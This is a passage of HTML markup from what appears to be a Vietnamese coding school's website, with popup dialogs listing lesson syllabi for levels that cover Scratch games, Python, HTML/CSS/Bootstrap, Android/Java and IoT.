<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9635" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9635,&quot;slug&quot;:&quot;level-f-teen-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9635" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Thao tác form hoàn chỉnh, kết hợp nhiều phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Triển khai mệnh đề, vòng lặp trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9619" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9619,&quot;slug&quot;:&quot;level-a-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9619" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I" /></p>
<div id="teen-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch + Khối lệnh chuyển động + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh điều khiển + Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng hoa quả/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game vượt chướng ngại vật/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Chỉnh sửa Đồ án cuối khóa + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết Phần 1</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN II" onclick="showHideDiv('teen-a2')"/></p>
<div id="teen-a2" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Bảo vệ biển đảo (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình Hội thoại 2 người + Lên ý tưởng thực hiện Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Hội thoại + Hướng dẫn thực hiện Đồ án cuối khoá (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN III" onclick="showHideDiv('teen-a3')"/></p>
<div id="teen-a3" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình vẽ hình vuông, tô màu hình tròn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình vẽ hình theo quy luật 1</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình theo quy luật 2</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình làm Ứng dụng Đoán số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng Tính tổng + Lập trình thực hiện Đồ án cá nhân &amp; kỹ năng thuyết trình đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình làm Ứng dụng tìm Min, Max + Hướng dẫn thực hiện Đồ án cá nhân &amp; Trình bày đồ án + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm game giải bài toán chân: Gà và chó + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN IV" onclick="showHideDiv('teen-a4')"/></p>
<div id="teen-a4" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game di chuyển khối (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng tính diện tích sơn nhà</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9599" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9599,&quot;slug&quot;:&quot;level-f-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9599" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9588,&quot;slug&quot;:&quot;level-e-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9588" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I"></p>
<div id="kids-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PHẦN II"></p>
<div id="kids-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các dạng Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8047" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8047,&quot;slug&quot;:&quot;video-muc-tieu-khoa-hoc-ai-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8047" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><iframe src="//www.youtube.com/embed/EjbHXMzeX4c" width="720" height="404" allowfullscreen="allowfullscreen"></iframe></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11288" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
